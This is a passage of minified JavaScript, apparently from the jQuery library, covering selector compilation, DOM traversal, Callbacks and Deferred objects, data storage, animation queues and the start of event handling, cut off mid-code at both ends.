b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var 